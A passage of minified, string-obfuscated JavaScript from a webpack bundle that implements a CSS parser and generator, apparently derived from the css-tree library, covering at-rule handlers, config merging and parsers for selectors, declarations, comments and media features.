i=e;n=t,r=r||{},v[i(2185)](n,o.qw),y[i(2185)](n,r[i(3831)],r[i(2201)],r[i(1368)]),p=r[i(873)]||i(4079),g=Boolean(r[i(3860)]),w=i(1014)==typeof r[i(3548)]?r[i(3548)]:a,b=!1,v[i(1176)]=!(i(1176)in r)||Boolean(r[i(1176)]),v[i(2563)]=!(i(2563)in r)||Boolean(r[i(2563)]),v[i(1321)]=!(i(1321)in r)||Boolean(r[i(1321)]),v[i(3902)]=i(3902)in r&&Boolean(r[i(3902)]);const{context:s=i(2196),onComment:c}=r;if(s in v[i(3263)]==0)throw new Error(i(2355)+s+"`");i(1014)==typeof c&&v[i(2347)](((t,e,r)=>{const s=i;if(t===o.Mw){const t=v[s(1094)](e,r),i=(0,o.$C)(n,r-2,r,"*/")?n[s(1989)](e+2,r-2):n[s(1989)](e+2,r);c(i,t)}}));const l=v[i(3263)][s][i(3167)](v,r);return v[i(1441)]||v[i(1979)](),l}),{SyntaxError:i.u,config:v[e(1679)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>i});var r=n(4524);function i(t){const e=a2i,n=this[e(4124)]();let i=!1;const o={recognizer:t};for(;!this[e(1441)];){switch(this[e(2637)]){case r.Mw:this[e(2287)]();continue;case r.M$:i=!0,this[e(2287)]();continue}let s=t[e(1432)][e(3167)](this,o);if(void 0===s)break;i&&(t[e(4151)]&&t[e(4151)][e(3167)](this,s,n,o),i=!1),n[e(1580)](s)}return i&&t[e(4151)]&&t[e(4151)][e(3167)](this,null,n,o),n}},7605:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>s});var i=n(4524);const o=new Set([r(544),r(1080),r(4229),"or"]),s={parse:{prelude(){const t=r,e=this[t(4124)]();if(this[t(2637)]===i.Vy){const n=this[t(3840)](this[t(1425)],this[t(2126)]);o[t(2361)](n[t(466)]())||e[t(1580)](this[t(1797)]())}return e[t(1580)](this[t(2991)](t(1846))),e},block(t=!1){return this[r(3255)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2i(3255)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function i(t,e){const n=a2i;return this[n(1973)]((()=>{const e=n;try{return t[e(3167)](this)}finally{this[e(2801)](),this[e(3990)](0)!==r.no&&this[e(1979)]()}}),e||(()=>this[n(359)](null,!0)))}const o={layer(){const t=a2i;this[t(2801)]();const e=this[t(4124)](),n=i[t(3167)](this,this[t(361)]);return t(359)===n[t(1811)]&&""===n[t(2186)]||e[t(1580)](n),e},supports(){const t=a2i;this[t(2801)]();const e=this[t(4124)](),n=i[t(3167)](this,this[t(1131)],(()=>i[t(3167)](this,(()=>this[t(2991)](t(2960))))));return t(359)===n[t(1811)]&&""===n[t(2186)]||e[t(1580)](n),e}},s={parse:{prelude(){const t=a2i,e=this[t(4124)]();switch(this[t(2637)]){case r.Qf:e[t(1580)](this[t(3123)]());break;case r.s0:case r.zt:e[t(1580)](this[t(3254)]());break;default:this[t(1979)](t(1813))}return this[t(2801)](),this[t(2637)]===r.Vy&&this[t(1503)](this[t(1425)],this[t(2126)],t(1901))?e[t(1580)](this[t(1797)]()):this[t(2637)]===r.zt&&this[t(1503)](this[t(1425)],this[t(2126)],t(3208))&&e[t(1580)](this[t(3308)](null,o)),this[t(2801)](),this[t(2637)]===r.zt&&this[t(1503)](this[t(1425)],this[t(2126)],t(2272))&&e[t(1580)](this[t(3308)](null,o)),this[t(3990)](0)!==r.Vy&&this[t(3990)](0)!==r.AJ||e[t(1580)](this[t(2057)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),i=n(4415),o=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":i.A,import:o.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(302)]())},block(){return this[a2i(3255)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(2057)]())},block(t=!1){return this[a2i(3255)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(3881)]())},block(){return this[a2i(3255)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(3881)]())},block(){return this[a2i(3255)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(3835)]())},block(t=!1){return this[a2i(3255)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2i(3255)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2i;return this[t(638)](this[t(2991)](t(2960)))},block(t=!1){return this[a2i(3255)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),i=n(3379),o=n(1937);const s={generic:!0,cssWideKeywords:r.v,...i.A,node:o}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2i;return n(3585)==typeof e&&/^\s*\|/[n(3447)](e)?n(3585)==typeof t?t+e:e[n(2802)](/^\s*\|\s*/,""):e||null}function i(t,e){const n=a2i,r=Object[n(1711)](null);for(const[i,o]of Object[n(580)](t))if(o){r[i]={};for(const t of Object[n(1763)](o))e[n(3792)](t)&&(r[i][t]=o[t])}return r}function o(t,e){const n=a2i,o={...t};for(const[s,a]of Object[n(580)](e))switch(s){case n(2581):o[s]=Boolean(a);break;case n(564):o[s]=t[s]?[...t[s],...a]:a||[];break;case n(2157):o[s]={...t[s]};for(const[t,e]of Object[n(580)](a))o[s][t]=Array[n(886)](e)?e:[];break;case n(1456):o[s]={...t[s]};for(const[t,e]of Object[n(580)](a)){const i=o[s][t]||{},a=o[s][t]={prelude:i[n(4112)]||null,descriptors:{...i[n(3218)]}};if(e){a[n(4112)]=e[n(4112)]?r(a[n(4112)],e[n(4112)]):a[n(4112)]||null;for(const[t,i]of Object[n(580)](e[n(3218)]||{}))a[n(3218)][t]=i?r(a[n(3218)][t],i):null;Object[n(1763)](a[n(3218)])[n(2417)]||(a[n(3218)]=null)}}break;case n(1460):case n(3276):o[s]={...t[s]};for(const[t,e]of Object[n(580)](a))o[s][t]=r(o[s][t],e);break;case n(1490):case n(2074):o[s]={...t[s]};for(const[t,e]of Object[n(580)](a))o[s][t]={...o[s][t],...e};break;case n(1243):o[s]={...t[s],...a};break;case n(3644):case n(1112):o[s]={...t[s],...i(a,[n(4059)])};break;case n(1311):o[s]={...t[s],...i(a,[n(2031),n(2231),n(4059),n(1362),n(410)])}}return o}n.d(e,{A:()=>o})},8992:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>c});var i=n(2059),o=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1047),stylesheet:r(1047),atrule:r(265),atrulePrelude(t){const e=r;return this[e(1085)](t[e(3644)]?String(t[e(3644)]):null)},mediaQueryList:r(2057),mediaQuery:r(3952),condition(t){const e=r;return this[e(2991)](t[e(2482)])},rule:r(4237),selectorList:r(3881),selector:r(2760),block(){return this[r(3255)](!0)},declarationList:r(1812),declaration:r(1131),value:r(1513)},features:{supports:{selector(){return this[r(2760)]()}},container:{style(){return this[r(1131)]()}}},scope:i,atrule:o.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),i=n(5990),o=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2i,n=(0,i.C)(t),d=(0,a.j)(t),h=(0,o.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(4057)][e(2231)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(539)],findLast:d[e(1102)],findAll:d[e(4041)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,i=(0,l.A)({},t);return u(r(1014)==typeof n?n(i):(0,l.A)(i,n))}};return p[e(4057)]=new c.J({generic:t[e(2581)],cssWideKeywords:t[e(564)],units:t[e(2157)],types:t[e(1460)],atrules:t[e(1456)],properties:t[e(3276)],node:t[e(1311)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2i;return this[t(638)](this[t(359)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);function i(){const t=a2i,e=this[t(4124)]();if(this[t(2801)](),e[t(1580)](this[t(1797)]()),this[t(2801)](),this[t(2637)]===r.A9){e[t(1580)](this[t(3741)]());const n=this[t(2625)],i=this[t(3902)]?this[t(1513)](null):this[t(359)](this[t(4255)],!1);if(t(1513)===i[t(1811)]&&i[t(1042)][t(1157)])for(let e=n-this[t(2625)];e<=0;e++)if(this[t(2896)](e)===r.M$){i[t(1042)][t(3355)]({type:t(1651),loc:null,value:" "});break}e[t(1580)](i)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),i=n(8009),o=n(8992),s=n(233);const a=(0,r.A)({...i.A,...o.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var i=n(4524);const o=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2i;let r=this[n(1425)]+t;const a=this[n(1748)](r);for(a!==o&&a!==s||(e&&this[n(1979)](n(1063)),r++);r<this[n(2126)];r++)(0,i.yp)(this[n(1748)](r))||this[n(1979)](n(2488),r)}function d(t){return u[a2i(3167)](this,0,t)}function h(t,e){const n=a2i;if(!this[n(3206)](this[n(1425)]+t,e)){let r="";switch(e){case a:r=n(897);break;case s:r=n(4121)}this[n(1979)](r,this[n(1425)]+t)}}function f(){const t=a2i;let e=0,n=0,r=this[t(2637)];for(;r===i.M$||r===i.Mw;)r=this[t(2896)](++e);if(r!==i.wN){if(!this[t(2233)](o,e)&&!this[t(2233)](s,e))return null;n=this[t(2233)](o,e)?o:s;do{r=this[t(2896)](++e)}while(r===i.M$||r===i.Mw);r!==i.wN&&(this[t(3366)](e),d[t(3167)](this,c))}return e>0&&this[t(3366)](e),0===n&&(r=this[t(1748)](this[t(1425)]),r!==o&&r!==s&&this[t(1979)](t(3941))),d[t(3167)](this,0!==n),n===s?"-"+this[t(648)](i.wN):this[t(648)](i.wN)}const m=r(946),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1425)];let n=null,m=null;if(this[t(2637)]===i.wN)d[t(3167)](this,l),m=this[t(648)](i.wN);else if(this[t(2637)]===i.Vy&&this[t(3206)](this[t(1425)],s))switch(n="-1",h[t(3167)](this,1,a),this[t(2126)]-this[t(1425)]){case 2:this[t(2287)](),m=f[t(3167)](this);break;case 3:h[t(3167)](this,2,s),this[t(2287)](),this[t(2801)](),d[t(3167)](this,c),m="-"+this[t(648)](i.wN);break;default:h[t(3167)](this,2,s),u[t(3167)](this,3,c),this[t(2287)](),m=this[t(2324)](e+2)}else if(this[t(2637)]===i.Vy||this[t(2233)](o)&&this[t(2896)](1)===i.Vy){let r=0;switch(n="1",this[t(2233)](o)&&(r=1,this[t(2287)]()),h[t(3167)](this,0,a),this[t(2126)]-this[t(1425)]){case 1:this[t(2287)](),m=f[t(3167)](this);break;case 2:h[t(3167)](this,1,s),this[t(2287)](),this[t(2801)](),d[t(3167)](this,c),m="-"+this[t(648)](i.wN);break;default:h[t(3167)](this,1,s),u[t(3167)](this,2,c),this[t(2287)](),m=this[t(2324)](e+r+1)}}else if(this[t(2637)]===i.fg){const r=this[t(1748)](this[t(1425)]),l=r===o||r===s;let p=this[t(1425)]+l;for(;p<this[t(2126)]&&(0,i.yp)(this[t(1748)](p));p++);p===this[t(1425)]+l&&this[t(1979)](t(2488),this[t(1425)]+l),h[t(3167)](this,p-this[t(1425)],a),n=this[t(3840)](e,p),p+1===this[t(2126)]?(this[t(2287)](),m=f[t(3167)](this)):(h[t(3167)](this,p-this[t(1425)]+1,s),p+2===this[t(2126)]?(this[t(2287)](),this[t(2801)](),d[t(3167)](this,c),m="-"+this[t(648)](i.wN)):(u[t(3167)](this,p-this[t(1425)]+2,c),this[t(2287)](),m=this[t(2324)](p+1)))}else this[t(1979)]();return null!==n&&n[t(1748)](0)===o&&(n=n[t(729)](1)),null!==m&&m[t(1748)](0)===o&&(m=m[t(729)](1)),{type:t(946),loc:this[t(1094)](e,this[t(1425)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1345)](n+r)}else this[e(1345)](n)}else this[e(1345)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var i=n(4524);function o(){const t=a2i;return this[t(359)](this[t(1866)],!0)}function s(){const t=a2i;for(let e,n=1;e=this[t(2896)](n);n++){if(e===i.Q0)return!0;if(e===i.X6||e===i.zu)return!1}return!1}const a=r(265),c=r(3644),l={name:String,prelude:[r(1085),r(359),null],block:[r(3255),null]};function u(t=!1){const e=r,n=this[e(1425)];let a,c,l=null,u=null;switch(this[e(2147)](i.zu),a=this[e(2324)](n+1),c=a[e(466)](),this[e(2801)](),!1===this[e(1441)]&&this[e(2637)]!==i.X6&&this[e(2637)]!==i.Qq&&(l=this[e(1176)]?this[e(1973)](this[e(1085)][e(2289)](this,a,t),o):o[e(3167)](this,this[e(2625)]),this[e(2801)]()),this[e(2637)]){case i.Qq:this[e(2287)]();break;case i.X6:u=hasOwnProperty[e(3167)](this[e(3644)],c)&&e(1014)==typeof this[e(3644)][c][e(1725)]?this[e(3644)][c][e(1725)][e(3167)](this,t):this[e(3255)](s[e(3167)](this))}return{type:e(265),loc:this[e(1094)](n,this[e(1425)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(263)](i.zu,"@"+t[e(2031)]),null!==t[e(4112)]&&this[e(1311)](t[e(4112)]),t[e(1725)]?this[e(1311)](t[e(1725)]):this[e(263)](i.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>a,walkContext:()=>s});var i=n(4524);const o=r(1085),s=r(1637),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(466)]()),this[e(2801)](),n=hasOwnProperty[e(3167)](this[e(3644)],t)&&e(1014)==typeof this[e(3644)][t][e(4112)]?this[e(3644)][t][e(4112)][e(3167)](this):this[e(2661)](this[e(1490)][e(1085)]),this[e(2801)](),!0!==this[e(1441)]&&this[e(2637)]!==i.X6&&this[e(2637)]!==i.Qq&&this[e(1979)](e(3286)),{type:e(1085),loc:this[e(4029)](n),children:n}}function l(t){this[r(1042)](t)}},1400:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var i=n(4524);const o=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2i;this[t(1441)]&&this[t(1979)](t(3778));const e=this[t(1425)];let n=!1;return this[t(2233)](s)?(n=!0,this[t(2287)]()):this[t(2233)](l)||this[t(2147)](i.Vy),this[t(2233)](l)?this[t(1748)](this[t(1425)]+1)!==a?(this[t(2287)](),this[t(2147)](i.Vy)):n&&this[t(1979)](t(1581),this[t(2126)]):n&&this[t(1979)](t(2856)),{type:t(1797),loc:this[t(1094)](e,this[t(1425)]),name:this[t(2324)](e)}}function h(){const t=a2i,e=this[t(1425)],n=this[t(1748)](e);return n!==a&&n!==u&&n!==c&&n!==o&&n!==s&&n!==l&&this[t(1979)](t(3601)),this[t(2287)](),n!==a&&(this[t(2233)](a)||this[t(1979)](t(3907)),this[t(2287)]()),this[t(2324)](e)}const f=r(2137),m={name:r(1797),matcher:[String,null],value:[r(3123),r(1797),null],flags:[String,null]};function p(){const t=r,e=this[t(1425)];let n,o=null,s=null,a=null;return this[t(2147)](i.hk),this[t(2801)](),n=d[t(3167)](this),this[t(2801)](),this[t(2637)]!==i.Oh&&(this[t(2637)]!==i.Vy&&(o=h[t(3167)](this),this[t(2801)](),s=this[t(2637)]===i.Qf?this[t(3123)]():this[t(1797)](),this[t(2801)]()),this[t(2637)]===i.Vy&&(a=this[t(648)](i.Vy),this[t(2801)]())),this[t(2147)](i.Oh),{type:t(2137),loc:this[t(1094)](e,this[t(1425)]),name:n,matcher:o,value:s,flags:a}}function g(t){const e=r;this[e(263)](i._i,"["),this[e(1311)](t[e(2031)]),null!==t[e(253)]&&(this[e(1345)](t[e(253)]),this[e(1311)](t[e(2186)])),null!==t[e(3893)]&&this[e(263)](i.Vy,t[e(3893)]),this[e(263)](i._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var i=n(4524);const o=38;function s(){return this[a2i(359)](null,!0)}function a(){const t=a2i;return this[t(1973)](this[t(4237)],s)}function c(){const t=a2i;return this[t(359)](this[t(1233)],!0)}function l(){const t=a2i;if(this[t(2637)]===i.Qq)return c[t(3167)](this,this[t(2625)]);const e=this[t(1973)](this[t(1131)],c);return this[t(2637)]===i.Qq&&this[t(2287)](),e}const u=r(3255),d=r(1725),h={children:[[r(265),r(4237),r(1131)]]};function f(t){const e=r,n=t?l:a,c=this[e(1425)];let u=this[e(4124)]();this[e(2147)](i.X6);t:for(;!this[e(1441)];)switch(this[e(2637)]){case i.Q0:break t;case i.M$:case i.Mw:this[e(2287)]();break;case i.zu:u[e(1580)](this[e(1973)](this[e(265)][e(2289)](this,t),s));break;default:t&&this[e(2233)](o)?u[e(1580)](a[e(3167)](this)):u[e(1580)](n[e(3167)](this))}return this[e(1441)]||this[e(2147)](i.Q0),{type:e(3255),loc:this[e(1094)](c,this[e(1425)]),children:u}}function m(t){const e=r;this[e(263)](i.X6,"{"),this[e(1042)](t,(t=>{const n=e;n(1131)===t[n(1811)]&&this[n(263)](i.Qq,";")})),this[e(263)](i.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2963),s={children:[[]]};function a(t,e){const n=r,o=this[n(1425)];let s=null;return this[n(2147)](i.hk),s=t[n(3167)](this,e),this[n(1441)]||this[n(2147)](i.Oh),{type:n(2963),loc:this[n(1094)](o,this[n(1425)]),children:s}}function c(t){const e=r;this[e(263)](i._i,"["),this[e(1042)](t),this[e(263)](i._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(2492),s=[];function a(){const t=r,e=this[t(1425)];return this[t(2147)](i.zG),{type:t(2492),loc:this[t(1094)](e,this[t(1425)])}}function c(){const t=r;this[t(263)](i.zG,t(4044))}},1585:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(4116),s=[];function a(){const t=r,e=this[t(1425)];return this[t(2147)](i.lh),{type:t(4116),loc:this[t(1094)](e,this[t(1425)])}}function c(){const t=r;this[t(263)](i.lh,t(276))}},1052:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);const o=46,s=r(3008),a={name:String};function c(){const t=r;return this[t(2479)](o),{type:t(3008),loc:this[t(1094)](this[t(1425)]-1,this[t(2126)]),name:this[t(648)](i.Vy)}}function l(t){const e=r;this[e(263)](i._i,"."),this[e(263)](i.Vy,t[e(2031)])}},2347:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var i=n(4524);const o=43,s=47,a=62,c=126,l=r(1940),u={name:String};function d(){const t=r,e=this[t(1425)];let n;switch(this[t(2637)]){case i.M$:n=" ";break;case i._i:switch(this[t(1748)](this[t(1425)])){case a:case o:case c:this[t(2287)]();break;case s:this[t(2287)](),this[t(2811)](t(1001)),this[t(2479)](s);break;default:this[t(1979)](t(3408))}n=this[t(2324)](e)}return{type:t(1940),loc:this[t(1094)](e,this[t(1425)]),name:n}}function h(t){const e=r;this[e(1345)](t[e(2031)])}},4916:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var i=n(4524);const o=42,s=47,a=r(847),c={value:String};function l(){const t=r,e=this[t(1425)];let n=this[t(2126)];return this[t(2147)](i.Mw),n-e+2>=2&&this[t(1748)](n-2)===o&&this[t(1748)](n-1)===s&&(n-=2),{type:t(847),loc:this[t(1094)](e,this[t(1425)]),value:this[t(3840)](e+2,n)}}function u(t){const e=r;this[e(263)](i.Mw,"/*"+t[e(2186)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var i=n(4524);const o=new Set([i.Qx,i.no,i.LT]),s=r(2991),a={kind:String,children:[[r(1797),r(937),r(3726),r(321),r(2241)]]};function c(t){const e=r;return this[e(1171)](1)===i.Vy&&o[e(2361)](this[e(1171)](2))?this[e(937)](t):this[e(321)](t)}const l={media:c,container:c,supports(){return this[r(2241)]()}};function u(t=r(290)){const e=r,n=this[e(4124)]();t:for(;!this[e(1441)];)switch(this[e(2637)]){case i.Mw:case i.M$:this[e(2287)]();continue;case i.Vy:n[e(1580)](this[e(1797)]());break;case i.AJ:{let r=this[e(1973)]((()=>l[t][e(3167)](this,t)),(()=>null));r||(r=this[e(1973)]((()=>{const n=e;this[n(2147)](i.AJ);const r=this[n(2991)](t);return this[n(2147)](i.no),r}),(()=>this[e(661)](t)))),n[e(1580)](r);break}case i.zt:{let r=this[e(1973)]((()=>this[e(3726)](t)),(()=>null));r||(r=this[e(661)](t)),n[e(1580)](r);break}default:break t}return n[e(1157)]&&this[e(1979)](e(2425)),{type:e(2991),loc:this[e(4029)](n),kind:t,children:n}}function d(t){const e=r;t[e(1042)][e(2273)]((t=>{const n=e;n(2991)===t[n(1811)]?(this[n(263)](i.AJ,"("),this[n(1311)](t),this[n(263)](i.no,")")):this[n(1311)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var i=n(3212),o=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2i;return this[t(359)](this[t(4255)],!0)}function m(){const t=a2i;return this[t(359)](this[t(4255)],!1)}function p(){const t=a2i,e=this[t(2625)],n=this[t(1513)]();return t(359)!==n[t(1811)]&&!1===this[t(1441)]&&this[t(2637)]!==o.Qq&&!1===this[t(2233)](s)&&!1===this[t(339)](e)&&this[t(1979)](),n}const g=r(1131),w=r(739),b={important:[Boolean,String],property:String,value:[r(1513),r(359)]};function y(){const t=r,e=this[t(1425)],n=this[t(2625)],a=x[t(3167)](this),c=(0,i.vs)(a),l=c?this[t(3902)]:this[t(1321)],u=c?m:f;let d,h=!1;this[t(2801)](),this[t(2147)](o.Qx);const g=this[t(2625)];if(c||this[t(2801)](),d=l?this[t(1973)](p,u):u[t(3167)](this,this[t(2625)]),c&&t(1513)===d[t(1811)]&&d[t(1042)][t(1157)])for(let e=g-this[t(2625)];e<=0;e++)if(this[t(2896)](e)===o.M$){d[t(1042)][t(3355)]({type:t(1651),loc:null,value:" "});break}return this[t(2233)](s)&&(h=A[t(3167)](this),this[t(2801)]()),!1===this[t(1441)]&&this[t(2637)]!==o.Qq&&!1===this[t(339)](n)&&this[t(1979)](),{type:t(1131),loc:this[t(1094)](e,this[t(1425)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(263)](o.Vy,t[e(3971)]),this[e(263)](o.Qx,":"),this[e(1311)](t[e(2186)]),t[e(347)]&&(this[e(263)](o._i,"!"),this[e(263)](o.Vy,!0===t[e(347)]?e(347):t[e(347)]))}function x(){const t=r,e=this[t(1425)];if(this[t(2637)]===o._i)switch(this[t(1748)](this[t(1425)])){case u:case c:case d:case a:case l:this[t(2287)]();break;case h:this[t(2287)](),this[t(2233)](h)&&this[t(2287)]()}return this[t(2637)]===o.Vw?this[t(2147)](o.Vw):this[t(2147)](o.Vy),this[t(2324)](e)}function A(){const t=r;this[t(2147)](o._i),this[t(2801)]();const e=this[t(648)](o.Vy);return t(347)===e||e}},513:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var i=n(4524);const o=38;function s(){const t=a2i;return this[t(359)](this[t(1233)],!0)}const a=r(1812),c={children:[[r(1131),r(265),r(4237)]]};function l(){const t=r,e=this[t(4124)]();for(;!this[t(1441)];)switch(this[t(2637)]){case i.M$:case i.Mw:case i.Qq:this[t(2287)]();break;case i.zu:e[t(1580)](this[t(1973)](this[t(265)][t(2289)](this,!0),s));break;default:this[t(2233)](o)?e[t(1580)](this[t(1973)](this[t(4237)],s)):e[t(1580)](this[t(1973)](this[t(1131)],s))}return{type:t(1812),loc:this[t(4029)](e),children:e}}function u(t){const e=r;this[e(1042)](t,(t=>{const n=e;n(1131)===t[n(1811)]&&this[n(263)](i.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>c,name:()=>o,parse:()=>a,structure:()=>s});var i=n(4524);const o=r(4028),s={value:String,unit:String};function a(){const t=r,e=this[t(1425)],n=this[t(1720)](i.fg);return{type:t(4028),loc:this[t(1094)](e,this[t(1425)]),value:n,unit:this[t(3840)](e+n[t(2417)],this[t(1425)])}}function c(t){const e=r;this[e(263)](i.fg,t[e(2186)]+t[e(3139)])}},3723:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var i=n(4524);const o=47,s=r(937),a={kind:String,name:String,value:[r(1797),r(4208),r(4028),r(3876),r(3308),null]};function c(t){const e=r,n=this[e(1425)];let s,a=null;if(this[e(2147)](i.AJ),this[e(2801)](),s=this[e(648)](i.Vy),this[e(2801)](),this[e(2637)]!==i.no){switch(this[e(2147)](i.Qx),this[e(2801)](),this[e(2637)]){case i.wN:a=this[e(3990)](1)===i._i?this[e(3876)]():this[e(4208)]();break;case i.fg:a=this[e(4028)]();break;case i.Vy:a=this[e(1797)]();break;case i.zt:a=this[e(1973)]((()=>{const t=e,n=this[t(3308)](this[t(2661)],this[t(1490)][t(1513)]);return this[t(2801)](),this[t(2233)](o)&&this[t(1979)](),n}),(()=>this[e(3876)]()));break;default:this[e(1979)](e(2154))}this[e(2801)]()}return this[e(1441)]||this[e(2147)](i.no),{type:e(937),loc:this[e(1094)](n,this[e(1425)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(263)](i.AJ,"("),this[e(263)](i.Vy,t[e(2031)]),null!==t[e(2186)]&&(this[e(263)](i.Qx,":"),this[e(1311)](t[e(2186)])),this[e(263)](i.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>l,name:()=>o,parse:()=>c,structure:()=>s});var i=n(4524);const o=r(3726),s={kind:String,feature:String,value:[r(1131),r(2760)]};function a(t,e){const n=r,i=(this[n(2074)][t]||{})[e];return n(1014)!=typeof i&&this[n(1979)](n(1950)+e+"()"),i}function c(t=r(2627)){const e=r,n=this[e(1425)],o=this[e(2193)](),s=a[e(3167)](this,t,o[e(466)]());this[e(2801)]();const c=this[e(1973)]((()=>{const t=e,n=this[t(2625)],r=s[t(3167)](this);return!1===this[t(1441)]&&!1===this[t(339)](n)&&this[t(1979)](),r}),(()=>this[e(359)](null,!1)));return this[e(1441)]||this[e(2147)](i.no),{type:e(3726),loc:this[e(1094)](n,this[e(1425)]),kind:t,feature:o,value:c}}function l(t){const e=r;this[e(263)](i.zt,t[e(2953)]+"("),this[e(1311)](t[e(2186)]),this[e(263)](i.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var i=n(4524);const o=47,s=60,a=61,c=62,l=r(321),u={kind:String,left:[r(1797),r(4208),r(4028),r(3876),r(3308)],leftComparison:String,middle:[r(1797),r(4208),r(4028),r(3876),r(3308)],rightComparison:[String,null],right:[r(1797),r(4208),r(4028),r(3876),r(3308),null]};function d(){const t=r;switch(this[t(2801)](),this[t(2637)]){case i.wN:return this[t(2233)](o,this[t(1839)](1))?this[t(3876)]():this[t(4208)]();case i.fg:return this[t(4028)]();case i.Vy:return this[t(1797)]();case i.zt:return this[t(1973)]((()=>{const e=t,n=this[e(3308)](this[e(2661)],this[e(1490)][e(1513)]);return this[e(2801)](),this[e(2233)](o)&&this[e(1979)](),n}),(()=>this[t(3876)]()));default:this[t(1979)](t(2154))}}function h(t){const e=r;if(this[e(2801)](),this[e(2233)](s)||this[e(2233)](c)){const 